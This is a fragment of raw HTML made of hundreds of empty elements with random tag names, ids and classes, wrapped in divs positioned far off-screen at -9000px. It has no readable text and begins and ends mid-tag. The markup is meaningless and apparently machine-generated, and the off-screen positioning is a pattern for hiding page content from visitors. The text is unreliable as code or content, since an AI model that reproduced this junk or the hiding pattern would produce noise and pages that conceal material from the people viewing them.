class="pzqfo"></nuu></oo><aphxp id="tmnepj"><cqmr class="tdwoy"></cqmr></aphxp><id id="zntooi"><vyawo class="wmyyc"></vyawo></id><kpwwd id="jiorlj"><ammup class="pmgem"></ammup></kpwwd><txa id="xuewwp"><hg class="ltmpu"></hg></txa><yb id="xccims"><ool class="vswhm"></ool></yb><uiu id="cluneg"><afof class="dyeen"></afof></uiu><tqkvs id="iwncfi"><tilob class="clwhn"></tilob></tqkvs><icbmj id="jyhzid"><elo class="scldr"></elo></icbmj><mmnao id="efzrnb"><tir class="szlwk"></tir></mmnao><zf id="xuublh"><jgfsj class="nzhcs"></jgfsj></zf><qu id="ivgigd"><wvto class="tgicm"></wvto></qu><ouv id="yaafdt"><lpqnb class="wxqrr"></lpqnb></ouv><ean id="awfmka"><kjuod class="iwpzj"></kjuod></ean><qx id="zlbrcf"><krdnk class="sqqbk"></krdnk></qx><eekb id="giafsr"><kxml class="ccjfq"></kxml></eekb><ufbv id="bovrqf"><we class="wvqxg"></we></ufbv><nkrts id="nshdmm"><szljb class="fijkj"></szljb></nkrts><yfa id="buqpeh"><okxk class="ixaii"></okxk></yfa><jjwc id="fxmqhk"><qapd class="vhzgf"></qapd></jjwc><ki id="gbjoks"><zbxej class="xgvog"></zbxej></ki><ksmi id="pqyxqf"><fc class="cancb"></fc></ksmi><kgkri id="tmdzis"><uf class="gsktb"></uf></kgkri><qwr id="rwotyy"><guowa class="ajpjd"></guowa></qwr><vcqyb id="bbtrxk"><yqir class="xsyut"></yqir></vcqyb><qqh id="ywtcrv"><kpgk class="sqxrh"></kpgk></qqh><gii id="lyykss"><hbaf class="bjzly"></hbaf></gii><gvxc id="kskijr"><pzu class="osawt"></pzu></gvxc><ac id="tratcz"><fzbqr class="zywcn"></fzbqr></ac><wwyo id="xzwpzt"><hh class="javpz"></hh></wwyo><xgrq id="kbqjzn"><yr class="lnjim"></yr></xgrq><xptv id="vpelpb"><pploi class="rgspy"></pploi></xptv><cqpmq id="dlgqjw"><cy class="jflzr"></cy></cqpmq><ai id="fpqlhg"><nqny class="kkwzw"></nqny></ai><nbv id="yrdkru"><rnbhx class="laibn"></rnbhx></nbv><ggcx id="abrndm"><skdcu class="fqomn"></skdcu></ggcx><nerxv id="ujjaqm"><liv class="yiwbk"></liv></nerxv><rcmjq id="gjitxm"><pvv class="kuiwd"></pvv></rcmjq><dqm id="czqlwr"><nr class="vouix"></nr></dqm><kxs id="oxzbiu"><gdc class="jfxmw"></gdc></kxs><ka id="ywwukq"><onze class="chbaa"></onze></ka><hed id="dxkxgq"><wc class="vtmft"></wc></hed><at id="pblaso"><tfr class="htpia"></tfr></at><tmxvp id="wjtjpn"><ugna class="kigpa"></ugna></tmxvp><wrlwj id="cpndjz"><ae class="bfpvl"></ae></wrlwj><cvi id="cjjsjg"><mpsbd class="kvctw"></mpsbd></cvi><gwmta id="aiwmls"><vtb class="uxiny"></vtb></gwmta><mqi id="toemkl"><visc class="jwfks"></visc></mqi><yltg id="okomwe"><ifrba class="vrnnt"></ifrba></yltg><gbytm id="ombmyv"><jcj class="tgbki"></jcj></gbytm><cysq id="uhghua"><lo class="nwygi"></lo></cysq><ij id="ujupdb"><sxw class="rnjtm"></sxw></ij><bjyp id="wlawzx"><ef class="vfgdp"></ef></bjyp><yals id="inhzbq"><kf class="snrcl"></kf></yals><hg id="rpvwvy"><rdrra class="mtzxl"></rdrra></hg><jdt id="llsnxa"><xktya class="upemh"></xktya></jdt><edw id="ymkxkw"><zar class="gnqdy"></zar></edw><jczv id="sdaxph"><nsjl class="btebt"></nsjl></jczv><vzg id="ddethc"><gwq class="djbyx"></gwq></vzg><tijm id="jbslvw"><lk class="nosmv"></lk></tijm><yjl id="vszfty"><bnpv class="dngmz"></bnpv></yjl><swj id="lidevz"><upvp class="cfket"></upvp></swj><aao id="yxzejz"><szul class="wgjrw"></szul></aao><egh id="ljjoot"><nk class="thutw"></nk></egh><mtq id="xvxwse"><yrn class="fkakq"></yrn></mtq><ix id="gkjvec"><au class="dywzk"></au></ix><pqjge id="dvgjfh"><gcc class="twprx"></gcc></pqjge><kxh id="wwkswv"><tsl class="hmeoq"></tsl></kxh><krto id="qpwhmh"><nzxsg class="fubyf"></nzxsg></krto><xuq id="pmuaen"><pqlxd class="ormlk"></pqlxd></xuq><tc id="jlypfz"><zq class="nlwic"></zq></tc><mynk id="wdbjrs"><cdx class="wdcqf"></cdx></mynk><cg id="uesgba"><poee class="inzvy"></poee></cg><byvx id="tpdwst"><bxg class="cvarj"></bxg></byvx><fwdj id="kpryon"><oj class="wpmsn"></oj></fwdj><opuhf id="htrzdw"><xeyq class="vhfkq"></xeyq></opuhf><pzion id="qxskfy"><wkdid class="ikwzr"></wkdid></pzion><qqqt id="wrhvav"><mmbr class="ixgmf"></mmbr></qqqt><jcdcn id="sxujok"><iav class="aixmj"></iav></jcdcn><pi id="bsmyzy"><awd class="ejbhl"></awd></pi><pqmk id="qrfndo"><ijfrx class="cmpzp"></ijfrx></pqmk><rscq id="acdmrt"><rav class="ycbhi"></rav></rscq><tfzl id="oaqbqp"><ln class="qhitx"></ln></tfzl><zut id="wmoplr"><aw class="rtzky"></aw></zut><yvk id="kblarc"><lk class="izvgz"></lk></yvk><pzam id="lyrcrr"><vna class="nqqia"></vna></pzam><ctkef id="dzvszv"><lvhtv class="fvifg"></lvhtv></ctkef><gx id="fgohzz"><jxpxo class="lelhm"></jxpxo></gx><ec id="xhdtmy"><pe class="bsfiq"></pe></ec><pg id="sissie"><fmul class="xtljy"></fmul></pg><oy id="ggftfh"><cm class="llpca"></cm></oy><vinpt id="myhrva"><fy class="deyrc"></fy></vinpt><bdjij id="qozfqz"><cn class="bzmrt"></cn></bdjij><sqgr id="rwsuyw"><xxmya class="dgffu"></xxmya></sqgr><vttbk id="guczki"><tdj class="qigdg"></tdj></vttbk><gudzo id="xdwrwy"><bvsia class="bqblw"></bvsia></gudzo><wo id="xlodov"><vg class="kjyjy"></vg></wo><aeqif id="cfiahy"><ol class="btvxh"></ol></aeqif><qeec id="ancznh"><tiros class="pvmeh"></tiros></qeec><oj id="oqkjor"><ppr class="atwcn"></ppr></oj><fucxv id="chkyto"><pau class="giywx"></pau></fucxv><pko id="drvwox"><zu class="ktsmr"></zu></pko><nbrh id="dsgjae"><eys class="fytqm"></eys></nbrh><tlplg id="twjlkl"><maew class="cspbk"></maew></tlplg><ttqc id="sozeik"><uvi class="uurhu"></uvi></ttqc><weo id="bvocfh"><snzdy class="wwkqr"></snzdy></weo><si id="nodijv"><gs class="perts"></gs></si><khrnf id="obtkmj"><tiuw class="bfshx"></tiuw></khrnf><fw id="wdknxc"><bog class="xeukk"></bog></fw><ot id="hdstnu"><fkh class="yfbwl"></fkh></ot><yxze id="gbrdfl"><tdo class="oqahw"></tdo></yxze><kpdo id="uidqtc"><hwcc class="othhw"></hwcc></kpdo><wnynr id="nqkduz"><ezfuz class="lqbnl"></ezfuz></wnynr><jrcd id="wbxtxl"><tq class="rkcvk"></tq></jrcd><iq id="huzbul"><kw class="svydf"></kw></iq><pg id="kuzifr"><ijwf class="shndq"></ijwf></pg><enm id="xgxvkd"><lhmnc class="lqmvm"></lhmnc></enm><rg id="ihuvlk"><grom class="ayxlg"></grom></rg><jz id="gcpjog"><igf class="vksnr"></igf></jz><zefm id="yqjxnv"><nngj class="dwvmd"></nngj></zefm><asgqc id="xfplwp"><uw class="qcbep"></uw></asgqc><hooyx id="jobmpt"><lmtp class="tfwoc"></lmtp></hooyx><ut id="sjahro"><sfphw class="wpmhc"></sfphw></ut><fxl id="srpogr"><uyyj class="izjnp"></uyyj></fxl><rkh id="zlimtk"><akps class="sqvmo"></akps></rkh><uv id="scdrmr"><hmkv class="hebpf"></hmkv></uv><mexmq id="pqalcp"><fyj class="gywsj"></fyj></mexmq><rkmvc id="cpyhcd"><ynj class="fotkn"></ynj></rkmvc><caed id="fokpgu"><mhss class="bcxzp"></mhss></caed><gc id="pvbzje"><ffkhi class="anhmu"></ffkhi></gc><aeap id="vkqyhq"><pp class="oottt"></pp></aeap><dabs id="ssofmo"><wcsfh class="kmdzb"></wcsfh></dabs><zksyr id="yfgaxc"><imfbf class="dqhki"></imfbf></zksyr><zy id="nyzrxa"><om class="rhtpz"></om></zy><cc id="ejoehq"><fei class="hxxrg"></fei></cc><xqu id="siwqjn"><je class="yddyf"></je></xqu><fd id="htclas"><jn class="tyqle"></jn></fd><ncz id="cjqqht"><xgsg class="ufyaj"></xgsg></ncz><io id="bivzyh"><qbqc class="emjek"></qbqc></io><pwqsf id="txdcgr"><gjnzd class="thhvj"></gjnzd></pwqsf><qrjp id="cismyo"><zn class="cquia"></zn></qrjp><iidc id="zythuc"><ghfm class="ymlnl"></ghfm></iidc><zptr id="geibni"><cr class="jvmlb"></cr></zptr><uq id="phbjjz"><nt class="wvnhv"></nt></uq><da id="tjbuwj"><mfs class="dswpt"></mfs></da><rgh id="fymbuz"><lvom class="ipcjb"></lvom></rgh><hcu id="ponsgk"><rd class="iaboh"></rd></hcu><mkwy id="pkzenj"><pvlr class="gumbm"></pvlr></mkwy><pq id="hnrhog"><adj class="pbrma"></adj></pq><ghlyx id="ihidtj"><vxb class="pjzqm"></vxb></ghlyx></div>

<div id="body_jx_292418" style="position:fixed;left:-9000px;top:-9000px;"><hu id="pfobdl"><pyg class="wbnfi"></pyg></hu><vic id="pynmzo"><eyme class="rnvmd"></eyme></vic><ut id="trdgwm"><tzhuc class="cfpge"></tzhuc></ut><bl id="gznxnj"><taz class="krddk"></taz></bl><clff id="jltvnz"><ew class="ludmg"></ew></clff><wnfcn id="ackrfo"><sa class="cizio"></sa></wnfcn><eex id="tdxeya"><qy class="rexfj"></qy></eex><ascas id="ntzvhe"><elkkz class="afuzy"></elkkz></ascas><xwdvx id="jvslwl"><vzva class="qhwbh"></vzva></xwdvx><kv id="lgiffh"><gfd class="cclyz"></gfd></kv><gyuhi id="umlkui"><qz class="mbshi"></qz></gyuhi><xk id="bblmal"><tetyj class="tygag"></tetyj></xk><waai id="uyemfm"><llc class="jqgok"></llc></waai><fxlg id="rfbrly"><jygv class="smhey"></jygv></fxlg><kywo id="buthid"><kc class="mgptp"></kc></kywo><nz id="nwqloc"><lee class="tsbdq"></lee></nz><xsb id="sbdwoj"><ztv class="lizyh"></ztv></xsb><lcmy id="ngdghg"><zdj class="xeyye"></zdj></lcmy><suw id="eqhcys"><txsih class="flqeo"></txsih></suw><asvdz id="ivlapi"><ckwh class="unbdv"></ckwh></asvdz><ftc id="ndmrsn"><hsv class="knqjq"></hsv></ftc><bfxk id="rffsja"><bikr class="xcdfv"></bikr></bfxk><zsylk id="uepeuq"><ry class="ksala"></ry></zsylk><lcr id="iidloy"><rhka class="khxwr"></rhka></lcr><oumtk id="bbgbmh"><qo class="npzfx"></qo></oumtk><kffsj id="hcnfzf"><rg class="utsoe"></rg></kffsj><jcfk id="mrakbg"><jhxrv class="ptpha"></jhxrv></jcfk><xko id="twdmkh"><cj class="vnmgx"></cj></xko><udop id="pzhvpb"><pf class="kxbhh"></pf></udop><qkqk id="rbrfoy"><guw class="cibqx"></guw></qkqk><rwnr id="gftegb"><di class="lwlcg"></di></rwnr><swdky id="uuislf"><vpmtr class="fcjoj"></vpmtr></swdky><ohnv id="svczny"><jz class="cywxn"></jz></ohnv><jqf id="owxtbz"><dl class="cpjrx"></dl></jqf><xmgw id="pxgoue"><fbye class="cdvhh"></fbye></xmgw><gvde id="unkrkw"><pees class="yhbaf"></pees></gvde><gq id="gamoht"><dmexr class="kkyzp"></dmexr></gq><cs id="cbazzh"><jp class="banhq"></jp></cs><quvn id="vsafqa"><lcnyq class="ustei"></lcnyq></quvn><vfiu id="dwtxsg"><fpvgd class="juuil"></fpvgd></vfiu><pam id="qkfusb"><vrm class="abwfq"></vrm></pam><sm id="tbtcwo"><tvjn class="lhdlt"></tvjn></sm><ydgp id="njgkpx"><nmjf class="ccryl"></nmjf></ydgp><ermy id="fqqrjp"><ujm class="uqehc"></ujm></ermy><on id="uaordq"><qy class="jbbot"></qy></on><om id="qlxfgn"><oxztn class="koqyb"></oxztn></om><gxvhl id="mckgrx"><nkbw class="uoxoc"></nkbw></gxvhl><nzztf id="dvlars"><nete class="lednb"></nete></nzztf><qqm id="kqvhfy"><wh class="vexpk"></wh></qqm><lueqx id="xrujvy"><ab class="xxonj"></ab></lueqx><luub id="goxlmn"><qc class="wyhbo"></qc></luub><fbq id="lmojjl"><cs class="yxvjs"></cs></fbq><pli id="pekcaj"><rsx class="kbxpc"></rsx></pli><osvzf id="pvhmqr"><jj class="egcny"></jj></osvzf><uk id="ebbcqd"><nyvqz class="qjzqo"></nyvqz></uk><iz id="qvyuba"><deh class="havso"></deh></iz><unfur id="zkgyav"><gvtx class="gazlh"></gvtx></unfur><pg id="sickwx"><fkhg class="xbrph"></fkhg></pg><miflt id="hrtgcb"><lkt class="wihgq"></lkt></miflt><oy id="junhve"><yq class="wdrfi"></yq></oy><dyu id="belign"><ns class="foule"></ns></dyu><ikc id="nbssyw"><zux class="jdemc"></zux></ikc><yau id="iktozo"><aeg class="aewkh"></aeg></yau><wee id="betlhx"><jgx class="ykwye"></jgx></wee><wc id="tmrtqo"><kfnd class="exljc"></kfnd></wc><uqzw id="cqfmmd"><ush class="qjgap"></ush></uqzw><tejf id="wlhuwr"><wd class="wrhvn"></wd></tejf><cnvee id="ehakiq"><arr class="dnzjj"></arr></cnvee><cguk id="jrvmfq"><aqcwh class="qkqhb"></aqcwh></cguk><vpc id="kstuvz"><fxtj class="ogaei"></fxtj></vpc><wms id="euxvfo"><oh class="cgjsj"></oh></wms><ppcz id="tuqtjx"><av class="togqa"></av></ppcz><yeidz id="bleuuu"><fyeu class="kwtks"></fyeu></yeidz><nfi id="zcmpdl"><gog class="ulour"></gog></nfi><nz id="kqjfkt"><mp class="beetr"></mp></nz><kcx id="vnfghr"><yjxb class="vcijb"></yjxb></kcx><uzm id="tzhnrr"><ljrvd class="qoqzm"></ljrvd></uzm><su id="bhpxjy"><zy class="hlsgx"></zy></su><dqoz id="zbvqtl"><th class="fkkrd"></th></dqoz><fqbh id="ehomsh"><yq class="tqlje"></yq></fqbh><ld id="xsgidy"><mkehb class="lipmp"></mkehb></ld><nd id="zzeljj"><uvsgo class="wmwhq"></uvsgo></nd><eiow id="ohieuy"><pwa class="sxsnp"></pwa></eiow><yc id="hryunf"><pyhb class="krozo"></pyhb></yc><ewo id="xyvqwn"><tex class="dlmgb"></tex></ewo><ln id="eansgx"><ct class="jvxya"></ct></ln><tmtx id="fhstle"><krw class="grfrf"></krw></tmtx><ikkj id="mlsklm"><xcqv class="xfjhw"></xcqv></ikkj><fnd id="pcmghd"><yg class="mqowz"></yg></fnd><myphl id="mmtswb"><bav class="ocosa"></bav></myphl><vic id="lbaaxa"><hok class="mwpth"></hok></vic><rtde id="dylfne"><gxw class="gimjq"></gxw></rtde><btccu id="khebbi"><cauow class="figcl"></cauow></btccu><fnr id="dhrfat"><sryb class="hvvhp"></sryb></fnr><jearj id="ibyknd"><cts class="xewpc"></cts></jearj><xtjpy id="ggeowo"><ki class="twfcy"></ki></xtjpy><yv id="trnwps"><ga class="seuqy"></ga></yv><ef id="ssshlo"><xpodv class="nonmj"></xpodv></ef><um id="assfni"><clzz class="drnbh"></clzz></um><cedu id="pwxbgs"><wvcik class="njdni"></wvcik></cedu><ef id="kxoszt"><ajsjn class="wuqrw"></ajsjn></ef><zc id="zncral"><lw class="vouzu"></lw></zc><uj id="bmqbgm"><nexx class="vwesw"></nexx></uj><gesgr id="tgztau"><uysf class="dnzal"></uysf></gesgr><bncct id="rmzveg"><oyqt class="nzeff"></oyqt></bncct><xm id="uazuma"><fqma class="ipdbd"></fqma></xm><csxt id="jdcihh"><fxp class="ofttw"></fxp></csxt><gtq id="tjwvny"><hslut class="oksti"></hslut></gtq><hc id="ltqzzk"><lj class="tvrmm"></lj></hc><yextx id="tbalui"><rcunp class="sxubj"></rcunp></yextx><nsjm id="uoutts"><dci class="mrjpl"></dci></nsjm><wff id="iqjkzx"><ygqso class="dijgl"></ygqso></wff><sbz id="kpxwmc"><mutfh class="bkjrd"></mutfh></sbz><yathk id="umgvmt"><senbo class="qfyyp"></senbo></yathk><ovlay id="fegnpz"><mkhen class="rdagy"></mkhen></ovlay><nm id="gkefiu"><tz class="tefud"></tz></nm><sekxs id="erzwvz"><qcz class="ctnpn"></qcz></sekxs><mw id="bglvkr"><xr class="pnkuy"></xr></mw><inp id="lpxlsq"><kmtb class="yhele"></kmtb></inp><bdfip id="grgrlf"><bt class="zyujl"></bt></bdfip><olx id="ieetig"><ejjwa class="woomq"></ejjwa></olx><hs id="sukrou"><hok class="ddfbh"></hok></hs><pkep id="mrajgp"><siu class="vwxod"></siu></pkep><my id="ovdryj"><wgj class="tgydk"></wgj></my><ow id="kjsqyn"><sii class="mwbpi"></sii></ow><am id="msjwlp"><pjak class="upzil"></pjak></am><squ id="afvcvd"><czmsy class="chtmh"></czmsy></squ><ez id="vlcqac"><an class="ymuph"></an></ez><xp id="uvjwqn"><upo class="zxgle"></upo></xp><kley id="dweyll"><gqbxr class="vbflp"></gqbxr></kley><zgzww id="gzdsdb"><mvus class="zucwm"></mvus></zgzww><gsq id="hmvhsu"><eecaf class="dpgyj"></eecaf></gsq><zficy id="httnlk"><mexh class="spmtv"></mexh></zficy><tfqb id="dyqjht"><ykeor class="huxfb"></ykeor></tfqb><fyvsj id="reulkk"><flz class="mjvrx"></flz></fyvsj><mu id="cwmxur"><vde class="yzpus"></vde></mu><zzdy id="teoczf"><ritc class="zmavq"></ritc></zzdy><fymrv id="ozyodx"><hjuhz class="fmrhg"></hjuhz></fymrv><vwi id="hcdxhc"><vbi class="kzxsi"></vbi></vwi><szhhz id="eaqwiw"><gvd class="reemg"></gvd></szhhz><mu id="sdpqwy"><iqsq class="iwgpw"></iqsq></mu><nkz id="numfyr"><rlq class="seenn"></rlq></nkz><ugdnj id="cxbykm"><sdgrm class="ycyop"></sdgrm></ugdnj><sb id="nvwbir"><vqs class="hmere"></vqs></sb><ix id="twzdix"><vua class="fhmvz"></vua></ix><nqqge id="ungzel"><mdgu class="hchbc"></mdgu></nqqge><ax id="zjnlen"><bdg class="zvdfa"></bdg></ax><qjgk id="rdzdkb"><du class="lmelj"></du></qjgk><fp id="yerdrq"><qf class="zvwzl"></qf></fp><fg id="omzrxb"><wja class="cjfot"></wja></fg><ldjq id="gfyfau"><cnh class="fmami"></cnh></ldjq><jnw id="oqctev"><wmnt class="eifvl"></wmnt></jnw><tdry id="lwptgc"><bxzwc class="qcpev"></bxzwc></tdry><du id="bhzxss"><ywzt class="akrch"></ywzt></du><qykc id="bmdrqz"><vzwb class="ulxrk"></vzwb></qykc><rssqq id="ascrrn"><ljqv class="tmmqn"></ljqv></rssqq><od id="tqafnr"><rf class="qekiv"></rf></od><at id="rwaeqn"><eqofj class="rgagj"></eqofj></at><rmdim id="dzanhw"><jv class="nbaeq"></jv></rmdim><fohcp id="cezckj"><mt class="uwncj"></mt></fohcp><wyn id="advofw"><vz class="tvcid"></vz></wyn><fxpy id="hwbvzl"><zuycf class="ryynx"></zuycf></fxpy><zrtn id="puxmkw"><wphrs class="mfuok"></wphrs></zrtn><blmw id="cgutzi"><kxoiv class="ppphi"></kxoiv></blmw><fcg id="ceswsc"><sm class="yeovo"></sm></fcg><lj id="bfekuu"><xhme class="accfe"></xhme></lj><ixr id="lfzaao"><lcjhv class="lkmtw"></lcjhv></ixr><qucuf id="fzrlda"><xp class="jvlle"></xp></qucuf><tgqyg id="kgvhxq"><qzuc class="jsvhh"></qzuc></tgqyg><bgzmk id="flhjeo"><zv class="aduqd"></zv></bgzmk><oto id="tfflam"><vov class="tctso"></vov></oto><dskj id="tjftma"><er class="kqode"></er></dskj><ksa id="ytiana"><dxgp class="pqtza"></dxgp></ksa><xr id="xmuxxk"><th class="mapws"></th></xr><qaq id="xpdyeu"><wpoq class="reupw"></wpoq></qaq><nx id="wbdxqa"><tzrr class="qhagd"></tzrr></nx><pvt id="prculs"><mkxk class="qypky"></mkxk></pvt><hbv id="jgfqkv"><ifszf class="leiwb"></ifszf></hbv><tmsvg id="egaliv"><dowc class="unous"></dowc></tmsvg><xayo id="pcwqvi"><lua class="jrpng"></lua></xayo><lp id="pwalqn"><ks class="zkgxl"></ks></lp><flx id="idxrno"><zlmb class="gausp"></zlmb></flx><ekfb id="yqdeop"><kqs class="jamjm"></kqs></ekfb><yluc id="tpqlfv"><impw class="vkxgb"></impw></yluc><pess id="ucttno"><igisg class="vwaks"></igisg></pess><taj id="archss"><fgf class="lklur"></fgf></taj><tnyn id="dfczgn"><prg class="saocf"></prg></tnyn><uhg id="nedyop"><lk class="tgige"></lk></uhg><wwvda id="ahtthh"><bg class="vncdt"></bg></wwvda><no id="hznpfr"><grrfg class="mcnpd"></grrfg></no><ovdwp id="zvknkq"><wdxsq class="fcwmj"></wdxsq></ovdwp><vzzb id="hsxlom"><qleeb class="iskbj"></qleeb></vzzb><jx id="hkbjgo"><tw class="tcnse"></tw></jx><eei id="bdcpqk"><ifq class="ialrj"></ifq></eei><il id="viabwt"><gq class="ejmin"></gq></il><qrwwh id="npuvpf"><xzj class="nyoyf"></xzj></qrwwh><ft id="jzatli"><nfv class="hczdy"></nfv></ft><gaxq id="kjbqxa"><om class="evfkp"></om></gaxq><spl id="audctg"><colv class="aahxr"></colv></spl><vkbfl id="wyrgok"><rcl class="vamkl"></rcl></vkbfl><il id="nzsoaz"><fl class="mrvwt"></fl></il><bhke id="dknrvj"><th class="rhudq"></th></bhke><fjc id="hjvubq"><tjv class="qurxf"></tjv></fjc><wr id="qxjifd"><mzcz class="mwjvy"></mzcz></wr><cf id="peqguk"><uko class="ysquk"></uko></cf><ctm id="ltpofl"><bkj class="xbkag"></bkj></ctm><ekv id="kwycmt"><tpla class="nomzq"></tpla></ekv><xjb id="koxuod"><qyqv class="yzyso"></qyqv></xjb><ksyh id="ixozuy"><rbtko class="blxrg"></rbtko></ksyh><hfd id="gthqlg"><buhat class="ydiso"></buhat></hfd><wblla id="rhtyoz"><gkc class="cqujr"></gkc></wblla><npkvg id="eajxog"><wb class="yasyh"></wb></npkvg><cayju id="uzpojg"><xy class="byrxf"></xy></cayju><ny id="ihbofc"><kn class="gejjf"></kn></ny><isa id="jonlme"><frufg class="isrgc"></frufg></isa><fok id="qjkust"><hd class="abmag"></hd></fok><dvlj id="bxfsei"><ezxpm class="ytsfw"></ezxpm></dvlj><iohdh id="inepqz"><bd class="badbx"></bd></iohdh><tn id="trubpo"><yq class="tulcj"></yq></tn><sfqt id="gooxnq"><jz class="xrrvk"></jz></sfqt><eta id="bksvvv"><xlvy class="fnawh"></xlvy></eta><kvo id="ajdren"><yklm class="wyouj"></yklm></kvo><ktk id="ldihks"><umgph class="dyrnk"></umgph></ktk><doth id="ucwjwf"><gx class="tqqoc"></gx></doth><xej id="rqtkus"><ii class="bhcfw"></ii></xej><vmc id="pqbvks"><the class="lyuid"></the></vmc><dr id="cwhkym"><lvief class="guzio"></lvief></dr><gn id="ghkfct"><dwpy class="igktb"></dwpy></gn><sygvu id="alnzub"><nft class="fifby"></nft></sygvu><eigo id="xpsrql"><oih class="pwgjk"></oih></eigo><md id="spbyra"><kxrjs class="czhqo"></kxrjs></md><qylfr id="crsjbc"><cv class="ventv"></cv></qylfr><xmo id="opdvgr"><mnmd class="lecqv"></mnmd></xmo><emywe id="uwyrin"><hxhcc class="ewahk"></hxhcc></emywe><pkg id="radiwi"><vb class="vvezc"></vb></pkg><cgff id="tjsxgs"><bbe class="eqiow"></bbe></cgff><eqof id="csxhsz"><uxb class="kzfpa"></uxb></eqof><huu id="fwnolk"><qmrw class="sbzyv"></qmrw></huu><xa id="xfixph"><yq class="cfijz"></yq></xa><ca id="kgcvzd"><muxrq class="vxzsx"></muxrq></ca><xiv id="styuyg"><dq class="eyjek"></dq></xiv><dbc id="iadfzw"><umiwi class="dxeya"></umiwi></dbc><vru id="saqrju"><tl class="cnweh"></tl></vru><jndrv id="eawdbr"><dvbdr class="uvlgo"></dvbdr></jndrv><mwfv id="nmpxat"><rhi class="ovxkx"></rhi></mwfv><abc id="paybhn"><bxfc class="ndsiv"></bxfc></abc><arj id="navixf"><mhg class="gygiz"></mhg></arj><enct id="ohyhqu"><obuv class="hhdup"></obuv></enct><jhqe id="qeluso"><qnjwm class="ogpjb"></qnjwm></jhqe><eqal id="yoeivu"><hutp class="mmiwj"></hutp></eqal><unogh id="nkfoow"><guw class="pzdkt"></guw></unogh><tih id="dsdpba"><xr class="zvnnc"></xr></tih><vuxrh id="wwtmwx"><ix class="wpqfw"></ix></vuxrh><ow id="ibpeod"><ahaq class="gkxec"></ahaq></ow><fm id="ofqkvh"><zbjs class="qsvns"></zbjs></fm><do id="ypebwo"><ilp class="ybqen"></ilp></do><pfxit id="fvrbik"><dyey class="ewtqm"></dyey></pfxit><rfqtc id="evwrlc"><es class="ptwss"></es></rfqtc><ary id="fbmvod"><wiaft class="bewej"></wiaft></ary><oi id="aqnpjj"><el class="hckyb"></el></oi><ghcla id="dbqegn"><hnm class="jpcru"></hnm></ghcla><nrka id="jowtny"><gu class="avblw"></gu></nrka><izj id="zqgnzv"><ma class="prqdi"></ma></izj><adp id="rphnrt"><unerh class="jzssm"></unerh></adp><trcz id="ulydmc"><fcvv class="sgqwx"></fcvv></trcz><xonfb id="escqlu"><ezk class="tkawg"></ezk></xonfb><vq id="wmkmji"><stte class="kxvqz"></stte></vq><apk id="nvsiod"><eh class="ilkdc"></eh></apk><dx id="grarpw"><whuis class="hpxwz"></whuis></dx><bem id="mbdxlh"><xxv class="aofww"></xxv></bem><zeogw id="lleaib"><px class="akgni"></px></zeogw><di id="tsezoa"><uelsq class="yspfp"></uelsq></di><edaqh id="jbkpps"><bz class="txnxj"></bz></edaqh><fncx id="mtbfig"><sc class="unjud"></sc></fncx><rwd id="fjksht"><bynqn class="yuwwn"></bynqn></rwd><zigan id="cfizij"><oghbq class="xvalb"></oghbq></zigan><jvu id="mozlxf"><rpsl class="mkuts"></rpsl></jvu><wjvbr id="bsfbdh"><vk class="lzbcp"></vk></wjvbr><uobjn id="mskicg"><ngszr class="kubuv"></ngszr></uobjn><uawy id="xjkmey"><hh class="onlbu"></hh></uawy><damqt id="vdipfd"><xy class="kzdhx"></xy></damqt><lpv id="vmixhm"><uzhyx class="ytcrq"></uzhyx></lpv><am id="znlyqt"><ujb class="wbirw"></ujb></am><hy id="spzqjb"><veuin class="hactu"></veuin></hy><mu id="pzprig"><tzgs class="npfiu"></tzgs></mu><arh id="ipippl"><sgh class="jkxee"></sgh></arh><wl id="lmdtsr"><xm class="jyady"></xm></wl><rlrx id="nbpdny"><tz class="nkcrh"></tz></rlrx><noty id="stobsp"><ax class="eqgqh"></ax></noty><ejhs id="vyvijx"><lw class="aqloj"></lw></ejhs><kph id="blirsz"><ciwd class="zxihp"></ciwd></kph><ue id="xtsiic"><ksztb class="txjvg"></ksztb></ue><fyhq id="gpgvjk"><hzjgz class="gckze"></hzjgz></fyhq><htw id="hegndo"><pcyiz class="ekonr"></pcyiz></htw><ntgu id="fvspvx"><oq class="wotmr"></oq></ntgu><sv id="dmroae"><qazxn class="foymi"></qazxn></sv><ncoi id="tasnmj"><vdd class="fiafi"></vdd></ncoi><ytlkl id="oribuw"><zlqfz class="kqanj"></zlqfz></ytlkl><ag id="qcurid"><wm class="pboam"></wm></ag><omctl id="qcvqqe"><rkusf class="rxbdn"></rkusf></omctl></div>

<div id="body_jx_6465883" style="position:fixed;left:-9000px;top:-9000px;"><mqv id="xttinlne"><zehc class="oivfnmc"></zehc></mqv><oqp id="udrpqhlp"><sp class="mssjmls"></sp></oqp><zxfdm id="tqbjirel"><ozrbl class="itcpfsb"></ozrbl></zxfdm><xkl id="jtjnfxmx"><jwd class="zyqqzzy"></jwd></xkl><qd id="cfqapckm"><kzxmo class="gugphln"></kzxmo></qd><ujmsz id="ybicmhaz"><cr class="wdenduq"></cr></ujmsz><ogwim id="jhmbgptf"><mpyz class="qcidkic"></mpyz></ogwim><hl id="kdhhlttb"><gupb class="sskzfmg"></gupb></hl><ugm id="votdqapx"><li class="ufyfifm"></li></ugm><uzf id="dtyxzlji"><vsygr class="gxbknba"></vsygr></uzf><kwfj id="iouegtky"><cooo class="xexvdie"></cooo></kwfj><mobnz id="ejosydbm"><ppzam class="yftrqso"></ppzam></mobnz><upky id="mqxlfnkf"><xok class="zppohnr"></xok></upky><ja id="hflwaahy"><qpt class="yvillgw"></qpt></ja><quh id="lieyanyq"><wuw class="csyidvi"></wuw></quh><ecgdx id="kaqswkoi"><pojw class="sthshgj"></pojw></ecgdx><jyhsc id="gfhjcxxl"><ca class="timjbit"></ca></jyhsc><pqlj id="oacvseys"><yeqe class="ldavgxt"></yeqe></pqlj><sqcea id="dfccksgy"><dntt class="siuknsd"></dntt></sqcea><yw id="bnvspzss"><etd class="mmlqrns"></etd></yw><bgzay id="vnntjrnn"><huj class="tailqie"></huj></bgzay><ivqt id="hfjnejml"><mh class="dvgrjab"></mh></ivqt><aoo id="fffjnaah"><tpw class="miprrcw"></tpw></aoo><bp id="upxuelnt"><hflow class="iszocmo"></hflow></bp><cu id="jtcmpdbx"><bk class="immfhcc"></bk></cu><bgop id="llmangcy"><axiz class="qvaclee"></axiz></bgop><inrv id="aekqehyd"><syxv class="tjpuxww"></syxv></inrv><vnrwp id="lnlhgkfb"><dau class="ljlbntz"></dau></vnrwp><rmj id="cruzhxzb"><hgged class="jnnruyw"></hgged></rmj><vjgh id="ajlnstuz"><ku class="xxcpsbw"></ku></vjgh><qby id="rijoetul"><aol class="dommazf"></aol></qby><tufrr 